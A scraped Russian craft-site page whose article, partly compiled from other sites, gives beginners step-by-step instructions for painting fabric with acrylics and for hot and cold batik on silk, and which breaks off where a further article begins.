

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/krojka-i-shite/rospis-po-tkani-akrilovymi-kraskami-kak-risovat-dlya-nachinayushhih.html
body_size: 42241
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Роспись по ткани: акриловыми красками, как рисовать, для начинающих - Швейный мир</title>


<meta content="Художественная роспись по ткани – это особый вид творчества, который стал набирать популярность с тех пор, как в свободной продаже появились специальные красители для ткани,." name="description"/>
<link href="https://skolko-krestikov.ru/krojka-i-shite/rospis-po-tkani-akrilovymi-kraskami-kak-risovat-dlya-nachinayushhih.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Роспись по ткани: акриловыми красками, как рисовать, для начинающих - Швейный мир" property="og:title"/>
<meta content="Художественная роспись по ткани – это особый вид творчества, который стал набирать популярность с тех пор, как в свободной продаже появились специальные красители для ткани,." property="og:description"/>
<meta content="http://skolko-krestikov.ru/krojka-i-shite/rospis-po-tkani-akrilovymi-kraskami-kak-risovat-dlya-nachinayushhih.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Кройка и шитье" property="article:section"/>
<meta content="2019-11-29T01:46:00+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/c143838efd45bb5997190115f9c7a035.jpg" property="og:image"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/c143838efd45bb5997190115f9c7a035.jpg" property="og:image:secure_url"/>
<meta content="640" property="og:image:width"/>
<meta content="550" property="og:image:height"/>
<meta content="summary" name="twitter:card"/>
<meta content="Художественная роспись по ткани – это особый вид творчества, который стал набирать популярность с тех пор, как в свободной продаже появились специальные красители для ткани,." name="twitter:description"/>
<meta content="Роспись по ткани: акриловыми красками, как рисовать, для начинающих - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/c143838efd45bb5997190115f9c7a035.jpg" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/krojka-i-shite/rospis-po-tkani-akrilovymi-kraskami-kak-risovat-dlya-nachinayushhih.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/c143838efd45bb5997190115f9c7a035.jpg","width":640,"height":550},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/krojka-i-shite/rospis-po-tkani-akrilovymi-kraskami-kak-risovat-dlya-nachinayushhih.html#webpage","url":"http://skolko-krestikov.ru/krojka-i-shite/rospis-po-tkani-akrilovymi-kraskami-kak-risovat-dlya-nachinayushhih.html","inLanguage":"ru-RU","name":"\u0420\u043e\u0441\u043f\u0438\u0441\u044c \u043f\u043e \u0442\u043a\u0430\u043d\u0438: \u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u043c\u0438 \u043a\u0440\u0430\u0441\u043a\u0430\u043c\u0438, \u043a\u0430\u043a \u0440\u0438\u0441\u043e\u0432\u0430\u0442\u044c, \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0445 - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/krojka-i-shite/rospis-po-tkani-akrilovymi-kraskami-kak-risovat-dlya-nachinayushhih.html#primaryimage"},"datePublished":"2019-11-29T01:46:00+00:00","dateModified":"2019-11-29T01:46:00+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0425\u0443\u0434\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u0440\u043e\u0441\u043f\u0438\u0441\u044c \u043f\u043e \u0442\u043a\u0430\u043d\u0438 \u2013 \u044d\u0442\u043e \u043e\u0441\u043e\u0431\u044b\u0439 \u0432\u0438\u0434 \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0441\u0442\u0430\u043b \u043d\u0430\u0431\u0438\u0440\u0430\u0442\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c \u0441 \u0442\u0435\u0445 \u043f\u043e\u0440, \u043a\u0430\u043a \u0432 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0440\u0430\u0441\u0438\u0442\u0435\u043b\u0438 \u0434\u043b\u044f \u0442\u043a\u0430\u043d\u0438,."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.20" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/krojka-i-shite" itemprop="item"><span itemprop="name">Кройка и шитье</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-29">29.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Роспись по ткани: акриловыми красками, как рисовать, для начинающих</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Художественная роспись по ткани – это особый вид творчества, который стал набирать популярность с тех пор, как в свободной продаже появились специальные красители для ткани, ведь ручная роспись позволяет создать уникальную вещь, которой больше ни у кого нет и создать действительно эксклюзивный образ. В нашей статье представлена роспись по ткани с простым мастер-классом и фото-подборкой по ходу выполнения акриловыми красками! </p>
<p></p>
<p>Технология росписи тканей может быть самой различной в зависимости от вида исходной краски. В основном это батик – холодный, горячий, узелковый, шибори, свободная роспись и кокэти (когда для нанесения красителя используются трафареты) и непосредственно сама роспись акриловыми красками.</p>
<p>Роспись акриловыми красками и батик отличаются не только видами используемых красителей, но и материалами, которые подвергаются окрашиванию. В батике это чаще всего шелк и подобные ему ткани – шифон, таль, вискоза – легкие и воздушные. Для акриловых красок подходят более плотные материалы – кожа, замша и плотный текстиль темных или ярких цветов.</p>
<p></p>
<h2>Изучаем роспись по ткани акриловыми красками в мастер-классе</h2>
<ul>
<li>Техника нанесения акриловых красок на ткань довольно проста и не требует дополнительной художественной подготовки – при отсутствии художественного таланта можно наносить рисунки  с помощью готовых трафаретов, которые можно сделать самостоятельно или купить готовые в магазине.</li>
<li>После высыхания акриловые краски очень плотно закрепляются на ткани и не смываются водой даже при стирке с использованием синтетических моющих средств, поэтому они очень широко используются для росписи предметов одежды, обуви и сумок.</li>
<li>При выборе краски для росписи обращайте внимание на то, для каких тканей предназначается краска – для натуральных и синтетических тканей используются разные красители.</li>
</ul>
<p>Прежде чем начинать роспись, необходимо тщательно подготовить ткань – постирать, хорошо прогладить, чтобы избежать случайных складок и заломов, тонкие ткани можно растянуть на раме, более плотные просто разложить на ровной поверхности. Если вы окрашиваете футболку, наволочку не забудьте изолировать нижний слой ткани от верхнего – это можно сделать с помощью плотного картона, полиэтилена или обычной пластиковой доски.</p>
<p></p>
<p>Способы нанесения краски на ткань могут быть различными в зависимости от применяемых инструментов и типа краски – нанесение кистью, трафаретная печать и акриловый контур, который чаще всего используется совместно с росписью кистью.</p>
<p>При росписи кистью сначала на ткань наносится рисунок, а затем окрашивать соответствующими красителями. При этом очень удобно иметь под рукой кусочек похожей ткани, чтобы делать предварительные цветовые пробы.</p>
<p>Для нанесения красителя на ткань через готовые шаблоны и трафареты используют специальные валики или поролоновые тампоны разного размера в зависимости от величины рисунка.</p>
<p></p>
<ol>
<li>Акриловый контур используют для создания основных рельефных линий, когда контур высыхает, внутренние части рисунка закрашиваются выбранными цветами.</li>
<li>Декоративная роспись акриловыми красками очень увлекательное искусство, которое приобретает все больше поклонников – это и неудивительно – попробовав хоть раз создать такую красоту своими руками, уже невозможно будет остановиться.</li>
<li>Давайте же подробней познакомимся с этим видом рукоделия на примере мастер-класса по росписи юбки «Золотые цветы».</li>
</ol>
<p></p>
<p><b><i>Материалы и инструменты, необходимые для работы:</i></b></p>
<ul>
<li>Юбка;</li>
<li>Дощечка;</li>
<li>Канцелярские кнопки;</li>
<li>Акриловые краски по ткани;</li>
<li>Специальный разбавитель красок;</li>
<li>Кисти, простой карандаш, бумага и мел.</li>
</ul>
<p><b>Этапы работы по росписи юбки.</b></p>
<p>Рисуем эскиз рисунка на бумаге для того, чтобы оценить его внешний вид и размер относительно юбки.</p>
<p>Внутрь юбки, под участок нанесения рисунка подложить дощечку, что предотвратить протекание красителя на другую сторону изделия.</p>
<p></p>
<p>С помощью мела перерисовываем рисунок на юбку (можно также воспользоваться кусочком мыла). Если вы используете светлую ткань, то рисунок можно перевести с помощью копировальной бумаги.</p>
<p>Окрашивание начинаем с самых крупных элементов, постепенно переходя к более мелким.</p>
<p></p>
<p>Тщательно прокрашиваем лепестки цветков белыми и голубыми красителями, если после первого слоя краски, цвет юбки все же проступает, накладываем еще один слой и так до тех пор, пока краситель полностью не перекроет цвет изделия.</p>
<p>По такому же принципу продолжаем оформлять большие и маленькие цветы золотым цветом.</p>
<p></p>
<ul>
<li>С помощью тонкой кисти и черной краски украшаем маленькими точками середину большого цветка и лепестки маленьких.</li>
<li>Точками золотого и белого цвета украшаем голубые лепестки, а на золотых лепестках ставим точки голубого и белого цвета.</li>
<li>Оставшиеся лепестки раскрашиваем в белый цвет и украшаем их точками голубого  и золотого цветов.</li>
</ul>
<p></p>
<p>Золотой краской с помощью тонкой кисти проводим линий веточек и декоративных завитков.</p>
<p>Просушиваем рисунок в течение суток, затем с помощью горячего утюга без пара окончательно закрепляем краску, поглаживая участок росписи через хлопчатобумажную ткань примерно 5 минут.</p>
<p></p>
<h3>Видео по теме статьи</h3>
<ol>
<li>В заключение предлагаем вам посмотреть несколько видео сюжетов, из которых вы подробнее узнаете, какие виды и способы окрашивания ткани существуют, а также сможете самостоятельно украсить любую свою вещь не хуже профессиональных дизайнеров.</li>
<li></li>
<li></li>
<li></li>
<li></li>
</ol>
<p>Источник: <span class="hidden-link" data-link="https://sdelala-sama.ru/rospis/1218-rospis-po-tkani-akrilovymi-kraskami-master-klass.html">https://sdelala-sama.ru/rospis/1218-rospis-po-tkani-akrilovymi-kraskami-master-klass.html</span></p>
<h2>Батик: роспись по ткани для начинающих, мастер-класс с фото и видео</h2>
<p>В художестве раскрашивание текстиля является целой отраслью творческого занятия по созданию картин, дизайнерских элементов гардероба и соединяет в себе несколько способов нанесения краски. В данной статье мы рассмотрим роспись по ткани батик для начинающих.</p>
<p>  </p>
<p>Батик зарождался в Индонезии и техника изготовления цветных тканей с узорами существует по наши дни. Многие особенности нанесения рисунка в большей степени схожи с методами традиционного окрашивания шелка и хлопка в Японии и Индии. Некоторые отличаются по своему инструментарию, набору материалу и технологии окрашивания.</p>
<p>В наше время окрашивание тканей на дому — распространенное хобби, и мастера занимаются росписью по текстилю ради художественного удовлетворения. Также техника батика применяется для реставрации безнадежно испачканной одежды или вовсе для получения эксклюзивных платков, футболок, платьев и так далее.</p>
<p> </p>
<h3>Горячий батик</h3>
<p>Художественная роспись с помощью резервирующего вещества – расплавленного  воска.</p>
<p> Такое вещество делает рисунки на ткани с помощью специального инструмента чантинга, медный резервуар на ручке, в который помещается кипяченый жидкий воск, а на конце резервуар имеет тонкое сопло, из которым собственно и рисуют узоры.</p>
<p> Для бензинового резервирующего средства используют стеклянную трубку. Таким способом ткань опускается в краску для текстиля, это могут быть анилиновые красящие порошки, которые разбавляются водой или наносится кистью, а разрисованные места останутся не тронутыми.</p>
<p> </p>
<p>На высохшую краску можно продолжать наносить средство и окрашивать еще одни слоем, в производстве, воск наносятся штампами, что дает возможность сделать повторяющийся мелкий ажур.</p>
<p> </p>
<p>Воск, когда уже не нужен в работе, выпаривается с помощью утюга и бумажных полотенец или газетной бумаги.</p>
<h3>Холодный способ</h3>
<p>Ручная роспись в холодном окрашивании с применением резервирующих веществ на основе бензина или акрилового контура по ткани применяется широко в живописи по шелку. С помощью этой техники создают изящные картины или часто используют в окрашивании шарфов.</p>
<p>  </p>
<p>В росписи шелка чаще применяются анилиновые красители, так как их структура очень легкая, а в росписи хлопка можно использовать акриловые краски, которые создают пленку. В любом случае, в продаже есть всевозможные краски по ткани, а в инструкции всегда указывают, на какие виды текстиля они рассчитаны, а также каким способом следует закрепить краску.</p>
<p><br/>
 </p>
<p>Рассмотрим наглядный мастер-класс по росписи шелка красками. В данном примере выполняется роспись палантина на морскую тему.</p>
<p>Работа выполняется анилиновыми красителями с применением солевого секрета. О нем вы узнаете в конце работы.</p>
<p> </p>
<p>Для полноценного палантина нам нужны такие материалы и инструменты:</p>
<ol>
<li>Эскиз рисунка на бумаге;</li>
<li>Кусок натурального шелка размером 150*50см;</li>
<li>Резервирующий состав черного цвета;</li>
<li>Анилиновые красители для батика;</li>
<li>Кисти;</li>
<li>Стеклянная трубочка для резерва;</li>
<li>Соль;</li>
<li>Подрамник из деревянных палок;</li>
<li>Кнопки.</li>
</ol>
<p>Первым делом туго натягиваем мокрую ткань на раму с помощью кнопок. Наполняем шприцом резервирующую жидкость, до заполнения шарика. Наносим контур резервом уже на сухой холст, подложив под низ шаблон рисунка.</p>
<p>Линии состава должны быть замкнутыми, чтобы краска не убегала за границы через трещинки. А сделает она это очень быстро и бесповоротно, если мы оставим ей ход.</p>
<p>Линии должны немного просохнуть, теперь берем кисти и начинаем колдовать над расцветкой. Заполняем полости. Пригодятся навыки из детского возраста, когда мы разрисовывали раскраски, только резервирующий контур не даст растекаться краске.</p>
<ul>
<li>Несколько приемов художественной росписи на ткани, применимых также в данной работе:</li>
</ul>
<ol>
<li>Краски можно разбавлять водой и смешивать для определенных оттенков и насыщенности цвета;</li>
<li>Внутри «островков» допускается применение нескольких цветов для плавного перелива цвета;</li>
<li>Солевым раствором капаем на фон шарфа, чтобы получились красивые водные капли.</li>
</ol>
<p>Закрепление результата. Анилиновые красители в конце работы нужно запарить. Но до этого подождать сутки, затем снять работы с рамки, завернуть в газетную бумагу или кальку, подвесить в какую-нибуть большую емкость, ведро или кастрюлю.</p>
<p> Привяжите сверток на палку длиннее диаметра емкости, налейте небольшое количество воды, накройте это все плотным полотенцем.</p>
<p> Закрывать тканью тоже имеет свое значение, чтобы конденсат в крышки не закапал изделие, так как на раскрашенный шелк не должна попадать влага.</p>
<div class="warning">
<p>Выпаривать работу нужно примерно от 40 минут до полутора часа. Затем нужно будет прогладить ткань утюгом и постирать с мылом при температуре воды до 40 градусов.</p>
</div>
<p>Батик — это художественное искусство, но применение его очень широко, начиная от индивидуального создания вещи своими руками. Современные дизайнеры одежды используют собственноручную разрисовку тканей в погоне за эксклюзивом своих коллекций. Фото для вдохновения:</p>
<ol></ol>
<h3>Видео по теме статьи</h3>
<ul>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
<p>Источник: <span class="hidden-link" data-link="http://DekorMyHome.ru/rukodelie/batik-rospis-po-tkani-dlia-nachinaushih-master-klass-s-foto-i-video.html">http://DekorMyHome.ru/rukodelie/batik-rospis-po-tkani-dlia-nachinaushih-master-klass-s-foto-i-video.html</span></p>
<h2>Роспись по ткани акриловыми красками: мастер-класс для новичков в творчестве</h2>
<p>В современном мире краски по текстилю доступны в продаже и просты в применении домашнего окрашивания любых видов тканей. В данной статье мы рассмотрим процесс росписи по ткани акриловыми красками, мастер-класс по ремонту одежды с помощью разрисовки и приведем множества примеров разрисованных вручную элементов гардероба.</p>
<p> </p>
